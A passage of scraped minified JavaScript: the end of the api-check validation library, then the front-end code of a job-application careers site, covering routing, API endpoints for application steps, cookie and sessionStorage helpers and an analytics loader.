r.length<t.length?["Not enough arguments specified. Requires `"+t.length+"`, you passed `"+r.length+"`"]:[]}function f(e,r){function t(){return e&&Object.keys(e).length}function n(){return-1!==r.indexOf(e)?"[Circular]":(r.push(e),c(e,r))}var o=e&&e.constructor&&e.constructor.name,i=m(e);if("function"===i){if(t()){var a=l(n());return o+" (with properties: "+a+")"}return o}return null===e?"null":"array"!==i&&"object"!==i?i:t()?n():o}function c(e,r){var t={};return h(e,function(e,n){return t[n]=f(e,r)}),t}function s(){var e=k.string.optional,r=k.func.withProperties({type:k.oneOfType([k.string,i]).optional,displayName:k.string.optional,shortType:k.string.optional,notOptional:k.bool.optional,notRequired:k.bool.optional}),t=[k.shape({output:k.shape({prefix:k.string.optional,suffix:k.string.optional,docsBaseUrl:k.string.optional}).strict.optional,verbose:k.bool.optional,disabled:k.bool.optional}).strict.optional,k.objectOf(r).optional],n=[k.typeOrArrayOf(r),k.any.optional,k.shape({prefix:e,suffix:e,urlSuffix:e,onlyPrefix:e,onlySuffix:e,url:e}).strict.optional];return{checkerFnChecker:r,getApiCheckInstanceCheckers:t,checkApiCheckApi:n}}var l=t(1),y=t(2),h=y.each,d=y.isError,v=y.t,g=y.arrayify,b=y.getCheckerDisplay,m=y.typeOf,O=y.getError,k=t(4),C=s();e.exports=n,e.exports.VERSION="7.5.5",e.exports.utils=y,e.exports.globalConfig={verbose:!1,disabled:!1};var j=n({output:{prefix:"apiCheck"}});e.exports.internalChecker=j,h(k,function(r,t){return e.exports[t]=r}),i.type="function with __apiCheckData property and `${function.type}` property"},function(e,r,t){"use strict";function n(e){function r(r){var t=r.toLowerCase();return b(function(e,n,o){return a(e)!==t?y(n,o,r):void 0},{type:r},e)}function t(){var r="Function",t=b(function(e,t,n){return"function"!==a(e)?y(t,n,r):void 0},{type:r},e);return t.withProperties=function(r){var t=m.objectOf(m.func)(r,"properties","apiCheck.func.withProperties");if(c(t))throw t;var n=m.shape(r,!0);return n.type.__apiCheckData.type="func.withProperties",b(function(e,r,t){var o=m.func(e,r,t);return c(o)?o:n(e,r,t)},{type:n.type,shortType:"func.withProperties"},e)},t}function n(){var r="Object",t="Object (null ok)",n=b(function(e,r,n){return"object"!==a(e)?y(r,n,t):void 0},{type:t},e),o=b(function(e,r,t){return null===e||c(n(e,r,t))?y(r,t,o.type):void 0},{type:r,nullOk:n},e);return o}function i(r){return b(function(e,t,n){return e instanceof r?void 0:y(t,n,r.name)},{type:r.name},e)}function v(r){var t={__apiCheckData:{optional:!1,type:"enum"},"enum":r},n="oneOf["+r.map(function(e){return o(e)}).join(", ")+"]";return b(function(e,t,o){return r.some(function(r){return r===e})?void 0:y(t,o,n)},{type:t,shortType:n},e)}function O(r){function t(e){return e&&e["short"]?o:r.map(function(r){return f(r,e)})}var n=r.map(function(e){return f(e,{"short":!0})}),o="oneOfType["+n.join(", ")+"]";return t.__apiCheckData={optional:!1,type:"oneOfType"},b(function(e,t,n){return r.some(function(r){return!c(r(e,t,n))})?void 0:y(t,n,o)},{type:t,shortType:o},e)}function k(r){function t(e){return e&&e["short"]?o:f(r,e)}var n=f(r,{"short":!0}),o="arrayOf["+n+"]";return t.__apiCheckData={optional:!1,type:"arrayOf"},b(function(e,t,n){return c(m.array(e))||!e.every(function(e){return!c(r(e))})?y(t,n,o):void 0},{type:t,shortType:o},e)}function C(r){function t(e){return e&&e["short"]?o:f(r,e)}var n=f(r,{"short":!0}),o="objectOf["+n+"]";return t.__apiCheckData={optional:!1,type:"objectOf"},b(function(e,t,n){var i=m.object(e,t,n);if(c(i))return i;var a=u(e,function(e,n){return c(r(e,n,t))?!1:void 0});return a?void 0:y(t,n,o)},{type:t,shortType:o},e)}function j(r){function t(e){return e&&e["short"]?o:f(r,e)}var n=f(r,{"short":!0}),o="typeOrArrayOf["+n+"]";return t.__apiCheckData={optional:!1,type:"typeOrArrayOf"},b(function(e,t,n,i){return c(m.oneOfType([r,m.arrayOf(r)])(e,t,n,i))?y(t,n,o):void 0},{type:t,shortType:o},e)}function x(){function r(r,t){function n(){function e(e,r,t,n,o){function a(t,n,o){"string"==typeof e[r]?e[r]+=o:e[r].__apiCheckData[t]=n}if(t||!o||n.isOptional){if(t){var u=n(i[r],r,null,i);c(u)&&a("error","THIS IS THE PROBLEM: "+u.message," <-- THIS IS THE PROBLEM: "+u.message)}}else{var p="ITEM";n.type&&n.type.__apiCheckData&&(p=n.type.__apiCheckData.type.toUpperCase()),a("missing","MISSING THIS "+p," <-- YOU ARE MISSING THIS")}}var t=arguments.length<=0||void 0===arguments[0]?{}:arguments[0],n={},o=t.terse,i=t.obj,a=t.addHelpers,p=t.required;return u(r,function(r,t){var u=i&&i.hasOwnProperty(t),c=g(p)?!r.isOptional:p;o&&!u&&r.isOptional||(n[t]=f(r,{terse:o,obj:i&&i[t],required:c,addHelpers:a})),a&&e(n,t,u,r,c)}),n}function o(){return n.apply(void 0,arguments)}var i={};u(r,function(e,r){i[r]=f(e)}),n.__apiCheckData={strict:!1,optional:!1,type:"shape"};var a=b(function(e,n,o){var i=!t&&m.object(e,n,o);if(c(i))return i;var a=void 0;return o=o?o+(n?"/":""):"",n=n||"",u(r,function(r,t){return e.hasOwnProperty(t)||!r.isOptional?(a=r(e[t],t,""+o+n,e),!c(a)):void 0}),c(a)?a:void 0},{type:n,shortType:"shape"},e);return o.__apiCheckData=p(a.type.__apiCheckData),o.__apiCheckData.strict=!0,a.strict=b(function(e,t,n){var o=a(e,t,n);if(c(o))return o;var i=Object.keys(r),u=Object.keys(e).filter(function(e){return-1===i.indexOf(e)});return u.length?new Error(h(t,n)+" cannot have extra properties: "+d(u.join("`, `"))+".It is limited to "+d(i.join("`, `"))):void 0},{type:o,shortType:"strict shape"},e),a}function t(r,t,o){var i=d(t.join(", ")),a="if "+(r?"all of":"at least one of"),u="specified "+a+" these are not specified: "+i+" (otherwise it's optional)",p="requiredIfNot"+(r?".all":"")+"["+t.join(", ")+"}]",f=n(o,u,p);return b(function(e,n,i,a){var u=a&&a.hasOwnProperty(n),p=r?"every":"some",c=t[p](function(e){return a&&a.hasOwnProperty(e)});return c||u?u?o(e,n,i,a):void 0:y(n,i,f)},{type:f,notRequired:!0},e)}function n(e,r,t){function n(r){return r&&r["short"]?t:f(e)}return n.__apiCheckData={optional:!1,type:"ifNot",description:r},n}return r.ifNot=function(r,t){Array.isArray(r)||(r=[r]);var o=void 0;o=1===r.length?"specified only if "+r[0]+" is not specified":"specified only if none of the following are specified: ["+l(r,", ","and ")+"]";var i="ifNot["+r.join(", ")+"]",a=n(t,o,i);return b(function(e,n,o,i){var u=i&&i.hasOwnProperty(n),p=r.some(function(e){return i&&i.hasOwnProperty(e)});return u===p?y(n,o,a):u?t(e,n,o,i):void 0},{notRequired:!0,type:a,shortType:i},e)},r.onlyIf=function(r,t){r=s(r);var o=void 0;o=1===r.length?"specified only if "+r[0]+" is also specified":"specified only if all of the following are specified: ["+l(r,", ","and ")+"]";var i="onlyIf["+r.join(", ")+"]",a=n(t,o,i);return b(function(e,n,o,i){var u=r.every(function(e){return i.hasOwnProperty(e)});return u?t(e,n,o,i):y(n,o,a)},{type:a,shortType:i},e)},r.requiredIfNot=function(e,r){return Array.isArray(e)||(e=[e]),t(!1,e,r)},r.requiredIfNot.all=function(e,r){if(!Array.isArray(e))throw new Error("requiredIfNot.all must be passed an array");return t(!0,e,r)},r}function _(){var r="function arguments";return b(function(e,t,n){return Array.isArray(e)||c(m.object(e))||c(m.number(e.length))?y(t,n,r):void 0},{type:r},e)}function A(){return b(function(){},{type:"any"},e)}function T(){var r="null";return b(function(e,t,n){return null!==e?y(t,n,r):void 0},{type:r},e)}function w(r,t){var n="Range ("+r+" - "+t+")";return b(function(e,o,i){return"number"!=typeof e||r>e||e>t?y(o,i,n):void 0},{type:n},e)}function E(r){var t="lessThan["+r+"]";return b(function(e,n,o){return"number"!=typeof e||e>r?y(n,o,t):void 0},{type:t},e)}function D(r){var t="greaterThan["+r+"]";return b(function(e,n,o){return"number"!=typeof e||r>e?y(n,o,t):void 0},{type:t},e)}function N(){var r="empty object";return b(function(e,t,n){return"object"!==a(e)||null===e||Object.keys(e).length?y(t,n,r):void 0},{type:r},e)}return{array:r("Array"),bool:r("Boolean"),number:r("Number"),string:r("String"),func:t(),object:n(),emptyObject:N(),instanceOf:i,oneOf:v,oneOfType:O,arrayOf:k,objectOf:C,typeOrArrayOf:j,range:w,lessThan:E,greaterThan:D,shape:x(),args:_(),any:A(),"null":T()}}var o=t(1),i=t(2),a=i.typeOf,u=i.each,p=i.copy,f=i.getCheckerDisplay,c=i.isError,s=i.arrayify,l=i.list,y=i.getError,h=i.nAtL,d=i.t,v=i.checkerHelpers,g=i.undef,b=v.setupChecker,m=e.exports=n();e.exports.getCheckers=n}])});
//# sourceMappingURL=api-check.min.js.map

--- FILE ---
content_type: application/javascript
request_url: https://hire.myavionte.com/app/careers/dist/R-4436/site.min.js
body_size: 55609
content:
!function(){"use strict";var Base64={code:"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=",encode:function(e,o){o=void 0!==o&&o;var t,r,n,a,i,s,l,p,d=[],c="",u=Base64.code;if((s=(l=o?Utf8.encode(e):e).length%3)>0)for(;s++<3;)c+="=",l+="\0";for(s=0;s<l.length;s+=3)r=(t=l.charCodeAt(s)<<16|l.charCodeAt(s+1)<<8|l.charCodeAt(s+2))>>18&63,n=t>>12&63,a=t>>6&63,i=63&t,d[s/3]=u.charAt(r)+u.charAt(n)+u.charAt(a)+u.charAt(i);return p=(p=d.join("")).slice(0,p.length-c.length)+c},decode:function(e,o){o=void 0!==o&&o;var t,r,n,a,i,s,l,p,d=[],c=Base64.code;p=o?Utf8.decode(e):e;for(var u=0;u<p.length;u+=4)t=(s=c.indexOf(p.charAt(u))<<18|c.indexOf(p.charAt(u+1))<<12|(a=c.indexOf(p.charAt(u+2)))<<6|(i=c.indexOf(p.charAt(u+3))))>>>16&255,r=s>>>8&255,n=255&s,d[u/4]=String.fromCharCode(t,r,n),64==i&&(d[u/4]=String.fromCharCode(t,r)),64==a&&(d[u/4]=String.fromCharCode(t));return l=d.join(""),o?Utf8.decode(l):l}};window.console=window.console||function(){var e={};return e.log=e.warn=e.debug=e.info=e.error=e.time=e.dir=e.profile=e.clear=e.exception=e.trace=e.assert=function(){},e}();var ngPubSub=ngPubSub||new function(){this.publish=function(e,o){PubSub.publish(e,o)},this.subscribe=function(e,o,t){e.__ngPubSub=e.__ngPubSub||function(e){return e.__ngPubSub={subscriptions:[]},e.$on("$destroy",(function(){_.each(e.__ngPubSub.subscriptions,(function(e){PubSub.unsubscribe(e)}))})),e.__ngPubSub}(e);var r=PubSub.subscribe(o,t);e.__ngPubSub.subscriptions.push(r)}};function setCookie(e,o,t){var r=escape(o)+getCookieExpiration(t);document.cookie=e+"="+r}function getCookieExpiration(e){if(null==e)return"";var o=new Date;return o.setMinutes(o.getMinutes()+e),"; expires="+o.toUTCString()}function getCookie(e){var o=" "+document.cookie,t=o.indexOf(" "+e+"="),r=o.indexOf("=",t)+1,n=o.indexOf(";",r);return-1==t||-1==r||-1==n?null:decodeURIComponent(o.substring(r,n))}function typeOf(e){var o=typeof e;return"object"===o&&(e?"[object Array]"==Object.prototype.toString.call(e)&&(o="array"):o="null"),o}function onLinkedinLoaded(e,o){if(!e)throw{message:"Method requires onLoaded callback"};!function(){if(Careers.isLinkedinLoaded)return e();ngPubSub.subscribe(o,Careers.topics.integrations.linkedin.onLogin,e)}()}function isPositiveInteger(e){return 0==e%(!isNaN(parseFloat(e))&&0<=~~e)}function typeOf(e){var o=typeof e;return"object"===o&&(e?"[object Array]"==Object.prototype.toString.call(e)&&(o="array"):o="null"),o}String.prototype.supplant||(String.prototype.supplant=function(e){return this.replace(/\{([^{}]*)}/g,(function(o,t){var r=e[t];return"string"==typeof r||"number"==typeof r?r:o}))}),String.prototype.camelCase||(String.prototype.camelCase=function(){return this.replace(/[\-_\s]+(.)?/g,(function(e,o){return o?o.toUpperCase():""})).replace(/^([A-Z])/,(function(e,o){return o?o.toLowerCase():""}))}),String.prototype.lowerCaseFirst||(String.prototype.lowerCaseFirst=function(){return this.length<1?this:1===this.length?this.toLowerCase():this.charAt(0).toLowerCase()+this.slice(1)}),String.prototype.upperCaseFirst||(String.prototype.upperCaseFirst=function(){return this.length<1?this:1===this.length?this.toUpperCase():this.charAt(0).toUpperCase()+this.slice(1)}),function(e,o,t,r,n,a,i){e.GoogleAnalyticsObject=n,e[n]=e[n]||function(){(e[n].q=e[n].q||[]).push(arguments)},e[n].l=1*new Date,a=o.createElement(t),i=o.getElementsByTagName(t)[0],a.async=1,a.src="//www.google-analytics.com/analytics.js",i.parentNode.insertBefore(a,i)}(window,document,"script",0,"ga"),ga("create","UA-51161865-3","hire.myavionte.com");var Careers=Careers||{};function getMetaDataFromBase64IFrameName(){try{var e=window.name;if(!e)return{};var o=Base64.decode(e);return o&&"undefined"!=o?JSON.parse(o):{}}catch(e){return{}}}function getReferrerDecoded(e){return decodeURIComponent(e||"")}function interpolateUrl(e){var o=this.url;return _.forOwn(e,(function(e,t){o=o.replace(":"+t,e)})),o}Careers.app={},Careers.app.name="mycompas.careers",Careers.meta=getMetaDataFromBase64IFrameName(),Careers.meta.ref=getReferrerDecoded(Careers.meta.refEncoded),Careers.routes={jobs:{segments:["jobs",":bId",":jbId",":rpId",":direct"]},job:{segments:["job",":jobPostIdEnc"]},share:{segments:["job",":jobPostIdEnc","share"]},resume:{segments:["job",":jobPostIdEnc","resume"]},start:{segments:["job",":jobPostIdEnc","start"]},webtest:{segments:["job",":jobPostIdEnc","webtest",":applyIdEnc"]},webform:{segments:["job",":jobPostIdEnc","webform",":applyIdEnc"]},eeo:{segments:["job",":jobPostIdEnc","eeo",":applyIdEnc"]},personal:{segments:["job",":jobPostIdEnc","personal",":applyIdEnc"]},education:{segments:["job",":jobPostIdEnc","education",":applyIdEnc"]},skills:{segments:["job",":jobPostIdEnc","skills",":applyIdEnc"]},adpwotc:{segments:["job",":jobPostIdEnc","adpwotc",":applyIdEnc"]},acknowledgement:{segments:["job",":jobPostIdEnc","acknowledgement",":applyIdEnc"]},thankyou:{segments:["job",":jobPostIdEnc","thankyou",":applyIdEnc"]}},Careers.services={jobBoard:{self:{url:"/sonar/v2/{service}/{endpoint}/:bId/:jbId",interpolate:{jbId:"@jbId",bId:"@bId"}},jobDescription:{url:"/sonar/v2/jobBoard/jobPost/:pId/description",interpolate:{pId:"@pId"}},jobVisited:{url:"/sonar/v2/jobBoard/jobPost/:pId/visited",interpolate:{pId:"@pId"}},share:{url:"/sonar/v2/jobBoard/jobPost/share/:pId",interpolate:{pId:"@pId"}},workflow:{url:"/sonar/v2/jobBoard/workflow/:bId/:wkId",interpolate:{bId:"@bId",wkId:"@wkId"}}},apply:{self:{url:"/sonar/v2/apply"},verifycode:{url:"/sonar/v2/apply/verifycode"},duplicatecheck:{url:"/sonar/v2/apply/duplicatecheck"},upload:{url:"/sonar/v2/apply/upload/{endpoint}"},webtest:null,webTestByJobPostOrWorkflow:{url:"/sonar/v2/apply/webtest/getByJobPostOrWorkflow"},webform:null,eeo:null,eeoOptions:{url:"/sonar/v2/eeo/options"},adpWotc:{url:"/sonar/v2/apply/adpWotc"},adpWotcSurvey:{url:"/sonar/v2/apply/adpWotc-get-survey"},thankYou:null,experianWotcSurvey:{url:"/sonar/v2/apply/experian-get-wotc-survey"},experianSurveyQuestions:{url:"/sonar/v2/apply/experian-post-survey-questions"},applicantCommunicationPreferenceOptions:{url:"/sonar/v2/apply/applicantCommunicationPreferenceOptions"}},webApply:{create:{url:"/sonar/v2/careers/webApply"},setIndeedApply:{url:"/sonar/v2/careers/webApply/:applyIdEnc/setIndeedApply",interpolateUrl:interpolateUrl},setLinkedinApply:{url:"/sonar/v2/careers/webApply/:applyIdEnc/setLinkedinApply",interpolateUrl:interpolateUrl},setSavedIds:{url:"/sonar/v2/careers/webApply/:applyIdEnc/setSavedIds",interpolateUrl:interpolateUrl},step:{url:"/sonar/v2/careers/webApply/:applyIdEnc/step",interpolateUrl:interpolateUrl},complete:{url:"/sonar/v3/careers/webApply/:applyIdEnc/complete",interpolateUrl:interpolateUrl}},system:{countries:null,regions:{url:"/sonar/v2/system/country/:countryId/regions",interpolate:{countryId:"@countryId"}}},build:{citizenship:{url:"/sonar/v2/build/public/:buildId/citizenship",interpolate:{buildId:"@buildId"}},getbackofficestatus:{url:"/sonar/v2/build/public/:buildId/getbackofficestatus",interpolate:{buildId:"@buildId"}}},skillPositions:{positionsByEncId:{url:"/sonar/v2/skillPositions/:buildIdEnc/positions",interpolate:{buildIdEnc:"@buildIdEnc"}},skillsByPositionId:{url:"/sonar/v2/skillPositions/:buildIdEnc/skillsByPositionId",interpolate:{buildIdEnc:"@buildIdEnc"}}},utilities:{zipNoAuthCodeLocation:{url:"/sonar/v2/utilities/zipNoAuthCodeLocation/:zip",interpolate:{zip:"@zip"}}},typeGroups:{typeGroup:{url:"/sonar/v2/typeGroups/:buildIdEnc/:typeGroupCode",interpolate:{buildIdEnc:"@buildIdEnc",typeGroupCode:"@typeGroupCode"}}},employers:{employerNameForGeneralApply:{url:"/sonar/v2/employers/:buildIdEnc/:officeId/generalApplyEmployer",interpolate:{buildIdEnc:"@buildIdEnc",officeId:"@officeId"}},employerNameForJobListing:{url:"/sonar/v2/employers/:buildIdEnc/:reqRecordIdEnc/webApplyEmployer",interpolate:{buildIdEnc:"@buildIdEnc",reqRecordIdEnc:"@reqRecordIdEnc"}}},jobPost:{indeedAttributes:{url:"/sonar/v3/jobpost/indeed/attributes/:jobPostIdEnc/:buildIdEnc",interpolate:{jobPostIdEnc:"@jobPostIdEnc",buildIdEnc:"@buildIdEnc"}}}},Careers.serviceEndpointFormat="/sonar/v2/{service}/{endpoint}/:id",Careers.serviceInterpolation={id:"@id"},Careers.filtersModule={name:Careers.app.name+".filters",dependencies:[]},Careers.servicesModule={name:Careers.app.name+".services",dependencies:["ngResource"]},Careers.directivesModule={name:Careers.app.name+".directives",dependencies:[]},Careers.controllersModule={name:Careers.app.name+".controllers",dependencies:[Careers.servicesModule.name,"ngAnimate"]},Careers.app.dependencies=["ngRoute","ngCookies","ngAnimate","ngSanitize","ngMessages","ui.router","angulartics","angulartics.google.analytics","formly","720kb.datepicker","nya.bootstrap.select",Careers.filtersModule.name,Careers.servicesModule.name,Careers.directivesModule.name,Careers.controllersModule.name],Careers.compasProperties={searchJobTitle:null,searchLocation:null,searchDivision:null,searchDepartment:null,searchCategory:null,searchJobType:null,searchAll:null,listJobTitle:null,listLocation:null,listDivision:null,listDepartment:null,listCategory:null,listPostDate:null,listItemExtra:null,listPay:null,listPayRange:null,listJobType:null,listJobId:null,listCustomJobId:null,noJobsPosted:null,noJobsSearch:null,generalApplyText:null,generalApplyLink:null,descApply:null,descShare:null,descBack:null,shareIntroduction:null,shareButton:null,shareBack:null,shareToName:null,shareToEmail:null,shareFromName:null,shareFromEmail:null,shareMessage:null,shareAgain:null,shareSent:null,applyFirstName:null,applyLastName:null,applyCountry:null,applyAddress:null,applyCity:null,applyCounty:null,applyProvince:null,applyState:null,applyZipCode:null,applyMobile:null,applyPhone:null,applyTextConsent:null,applyCommunicationPreference:null,applyEmail:null,applyLinkedin:null,applyFacebook:null,applyWebsite:null,applyCustomUrl1:null,applyCustomUrl2:null,applyCitizen:null,applyAttachFacebook:null,applyAttachLinkedin:null,applyButton:null,applyUploadResume:null,applyUploadResumeUploading:null,applyUploadResumeUploaded:null,applyUploadResumeParsing:null,applyUploadDocument:null,applyUploadDocumentUploading:null,applyRemoveDocument:null,applySkipUpload:null,applyHasReferrer:null,applyReferrer:null,applyOffice:null,webTestIntroduction:null,webTestNext:null,webTestRequired:null,webFormNext:null,webFormRequired:null,eeoNext:null,thankYouMessage:null,thankYouBack:null,complianceMessage:null,careerPagesUpdateFeatureKey:null,isAdaWcagTheme:null},_.forEach(Careers.compasProperties,(function(e,o,t){e||(t[o]=o)})),Careers.isNewCareersPageEnabled=function(){return Careers.compasProperties.careerPagesUpdateFeatureKey},Careers.isWcagThemeActive=function(){return Careers.isNewCareersPageEnabled()&&Careers.compasProperties.isAdaWcagTheme},_.forOwn(Careers.routes,(function(e,o){var t,r=e&&e.segments?e.segments.join("/"):o;t="jobs"===o?"templates/jobs.html":function(){return Careers.isWcagThemeActive()?"templates/wcag/pages/crs-"+o+".html":"templates/"+o+".html"},Careers.routes[o]={name:o,url:"/"+r,templateUrl:t,controller:o+"Ctrl",controllerAs:"ctrl",params:{job:null,jobBoard:null,apply:null,key:null,rpId:null,direct:null}}}));var debugConfig=["$compileProvider","$logProvider",function(e,o){o.debugEnabled(!1),e.debugInfoEnabled(!1)}],appConfig=["$compileProvider","$logProvider","$stateProvider","$urlRouterProvider","$httpProvider","formlyConfigProvider",function(e,o,t,r,n,a){e.aHrefSanitizationWhitelist(/^\s*(https?|tel|sip|mailto|chrome-extension):/),o.debugEnabled(!1),e.debugInfoEnabled(!1),r.otherwise(Careers.routes.jobs.url),_.forOwn(Careers.routes,(function(e){t.state(e.name,e)})),a.setWrapper([{name:"label",templateUrl:"templates/formly/wrappers/label.html",apiCheck:function(e){return{templateOptions:{label:e.string.optional,required:e.bool.optional,labelSrOnly:e.bool.optional}}}},{name:"hasError",templateUrl:"templates/formly/wrappers/hasError.html"}]),_.forEach(Careers.formly.types,(function(e){a.setType(e())})),n.interceptors.push("httpKeyInjector")}],httpKeyInjector=[function(){return{request:function(e){return e.headers["X-Compas-Careers-JobBoardIdEnc"]=Careers.currentJbKey,e.headers["X-Compas-Careers-BuildIdEnc"]=Careers.currentBKey,e.headers["X-Compas-Careers-ApplyKey"]=Careers.currentApplyKey,e.headers["X-Compas-Careers-ApplyIdEnc"]=Careers.currentApplyIdEnc,e}}}];angular.module(Careers.app.name,Careers.app.dependencies).constant("compasProperties",Careers.compasProperties).factory("httpKeyInjector",httpKeyInjector).config(appConfig),angular.module(Careers.filtersModule.name,Careers.filtersModule.dependencies).config(debugConfig),angular.module(Careers.servicesModule.name,Careers.servicesModule.dependencies).config(debugConfig),angular.module(Careers.directivesModule.name,Careers.directivesModule.dependencies).config(debugConfig),angular.module(Careers.controllersModule.name,Careers.controllersModule.dependencies).config(debugConfig);var topics={jobs:{},apply:{resume:null,applicant:{save:null,linkedin:{save:null}},education:{save:null},skills:{save:null},webtest:{save:null},webform:{save:null},eeo:{save:null},adpwotc:{save:null},acknowledgement:{save:null},create:null,created:null,saved:null,indeed:null,complete:null,previousStep:null,nextStep:null,isQueueEmpty:null,queueEmpty:null},upload:{complete:null},integrations:{linkedin:{onLogin:null},facebook:{onLogin:null}}};function generateTopics(e,o){var t=new String(o);return _.forOwn(e,(function(e,r){t[r]=generateTopics(e,o+"."+r)})),t}function getDirectiveTemplate(e){var o="templates/directives/";return Careers.isWcagThemeActive()&&(o="templates/wcag/directives/"),o+e+".html"}Careers.topics=generateTopics(topics,"compas.careers.topics"),function(){var e=Careers.topics.apply;function o(e){return function(o,r){t(e,r)}}function t(o,t){var n=o;if("personal"!==o&&"skills"!==o&&"education"!==o&&"acknowledgement"!==o||(n="applicant"),t&&t.apply[n]){t.apply.saveArgs=t.apply.saveArgs||{},t.apply.completedSteps=t.apply.completedSteps||{},t.apply.saveArgs[o]=!0,t.apply.completedSteps[o]=!0;var i=r(t.apply[n]),s=function(e){var o=e.jobBoard,t=e.job,r=e.apply.completedSteps,n=!!e.apply.requirementsMet,a=o.steps;if(a=_.filter(a,l),n||!a)return!0;if(!e.apply.applicant&&e.apply.isIndeedApply)return!1;var i=!0;return r.resume=!0,_.forEach(a,(function(e){return s(i=!e.required||!!r[e.name])})),i;function s(e){return e}function l(e){return"webform"==e.name?!!t.webFormIdEnc:"eeo"==e.name?!!o.eeo:"webtest"!=e.name||!!t.webTestIdEnc}}(t)&&t.apply.isPersonalSaved,l=t.apply.isPersonalSaved,p={requirementsMet:s,lastCompletedStep:o,isGeneralApply:t.apply.isGeneralApply};p[n]=i;var d=a(Careers.services.webApply.step.interpolateUrl({applyIdEnc:Careers.currentApplyIdEnc}))("POST",p);l&&(t.apply.requirementsMet=s,d.then((function(){PubSub.publish(e.saved,t)})).fail((function(){PubSub.publish(e.queueEmpty,{isSuccess:!1})})))}}function r(e){return void 0===e?null:"array"===typeOf(e)?(o=e,t=[],_.forEach(o,(function(e){t.push(r(e))})),t):"object"===typeOf(e)?function(e){var o={};return _.forOwn(e,(function(e,t){"$"!==t[0]&&(o[t]=r(e))})),o}(e):e;var o,t}PubSub.subscribe(e.create,(function(e,o){if(!o.callback)return;var t=r({buildIdEnc:o.jobBoard.buildIdEnc,eeoType:o.jobBoard.eeo,jobBoardIdEnc:o.jobBoard.jobBoardIdEnc,jobBoardName:o.jobBoard.jobBoardName,jobTitle:o.job.jobTitle,jobPostIdEnc:o.job.jobPostIdEnc,reqRecordIdEnc:o.job.reqRecordIdEnc,sourceUri:o.sourceUri,webFormIdEnc:o.job.webFormIdEnc,webTestIdEnc:o.job.webTestIdEnc||o.workflow.webTestIdEnc,isGeneralApply:!!o.job.isGeneralApply,referrer:Careers.meta.ref,workFlowIdEnc:o.workflow.workFlowIdEnc});a(Careers.services.webApply.create.url)("POST",t).then((function(e){Careers.currentApplyIdEnc=e.idEnc,o.callback(e.idEnc)}))})),PubSub.subscribe(e.indeed,(function(e,o){a(Careers.services.webApply.setIndeedApply.interpolateUrl({applyIdEnc:Careers.currentApplyIdEnc}))("POST",{})})),PubSub.subscribe(e.applicant.save,o("personal")),PubSub.subscribe(e.education.save,o("education")),PubSub.subscribe(e.skills.save,o("skills")),PubSub.subscribe(e.applicant.linkedin.save,(function(e,o){a(Careers.services.webApply.setLinkedinApply.interpolateUrl({applyIdEnc:Careers.currentApplyIdEnc}))("POST",{}),t("applicant",o)})),PubSub.subscribe(e.eeo.save,o("eeo")),PubSub.subscribe(e.webtest.save,o("webtest")),PubSub.subscribe(e.webform.save,o("webform")),PubSub.subscribe(e.acknowledgement.save,o("acknowledgement")),PubSub.subscribe(e.adpwotc.save,o("adpwotc")),PubSub.subscribe(e.saved,(function(e,o){n.pendingRequestCount++,n.promise=n.promise.then((function(){return new Promise((function(e){a(Careers.services.apply.self.url)("PUT",{key:o.key,applyIdEnc:Careers.currentApplyIdEnc,buildIdEnc:Careers.currentBKey,saveArgs:o.apply.saveArgs}).done((function(t){o.apply.applicantIdEnc=t.applicantIdEnc,o.apply.webApplyIdEnc=t.webApplyIdEnc,o.apply.jobActivityIdEnc=t.jobActivityIdEnc,setTimeout((function(){o.apply.saveArgs={}}),100),i(e,!0)})).fail((function(o){i(e,!1)}))}))}))})),PubSub.subscribe(e.complete,(function(e,o){n.pendingRequestCount++,n.promise=n.promise.then((function(){return new Promise((function(e){a(Careers.services.webApply.complete.interpolateUrl({applyIdEnc:Careers.currentApplyIdEnc}))("POST",{}).done((function(){i(e,!0)})).fail((function(){i(e,!1)}))}))}))})),PubSub.subscribe(e.isQueueEmpty,(function(){n.isEmpty()&&PubSub.publish(e.queueEmpty,{})}));var n={promise:Promise.resolve(),pendingRequestCount:0,isEmpty:function(){return 0===this.pendingRequestCount}};function a(e){return function(o,t){var r={url:e,method:o,dataType:"json",contentType:"application/json",data:t?JSON.stringify(t):void 0,headers:{"X-Compas-Careers-JobBoardIdEnc":Careers.currentJbKey,"X-Compas-Careers-BuildIdEnc":Careers.currentBKey,"X-Compas-Careers-ApplyKey":Careers.currentApplyKey,"X-Compas-Careers-ApplyIdEnc":Careers.currentApplyIdEnc}};return $.ajax(r)}}function i(o,t){n.pendingRequestCount--,n.isEmpty()&&PubSub.publish(e.queueEmpty,{isSuccess:t}),o()}}();var indeedBootstrapLoadState="not-started",indeedBootstrapLoadPromise=null;function getCachedJobBoard(){if(!isSessionStorageAvailable())return null;var e=Careers.currentBKey+"__"+Careers.currentJbKey;if(!sessionStorage.getItem(e)||"undefined"==sessionStorage.getItem(e))return null;try{return angular.fromJson(sessionStorage.getItem(e))}catch(e){return null}}function cacheJobBoard(e){if(isSessionStorageAvailable()){var o=Careers.currentBKey+"__"+Careers.currentJbKey;sessionStorage.setItem(o,angular.toJson(e))}}function isSessionStorageAvailable(){try{var e="undefined"!=typeof sessionStorage;if(!e)return;return sessionStorage.setItem("__testing_sessionStorage__","1"),sessionStorage.removeItem("__testing_sessionStorage__"),e}catch(e){return!1}}function handleShiftRefresh(){$(window).on("keydown",detectShiftRefresh)}function unhandleShiftRefresh(){$(window).off("keydown",detectShiftRefresh)}angular.module(Careers.directivesModule.name).directive("breadCrumbs",[function(){return{templateUrl:"templates/directives/breadCrumbs.html",scope:{current:"@",job:"=",jobBoard:"=board"},link:function(e){e.getStepDisplay=function(o){if(!o||!e.localization)return o;if(o.indexOf("wotc")>-1){return o="wotc",e.localization.stepAdpwotc||o}var t=("step "+o).camelCase();return e.localization[t]||o},e.isStepVisible=function(o){return!!e.jobBoard&&("webform"===o?!!e.job.webFormIdEnc:"eeo"===o?!!e.jobBoard.eeo:"webtest"!=o||!!e.job.webTestIdEnc)},e.jobBoard&&(e.localization=e.jobBoard.localization,e.steps=e.jobBoard.steps)}}}]).directive("onlyDigits",[function(){return{restrict:"EA",require:"?ngModel",scope:{onlyDigits:"=",allowDecimal:"@",allowNegative:"@",minNum:"@",maxNum:"@"},link:function(e,o,t,r){r&&!1!==e.onlyDigits&&r.$parsers.unshift((function(e){isNaN(e)&&(e="");var o=!1,n=e.split("").filter((function(e,r){var n=!isNaN(e)&&" 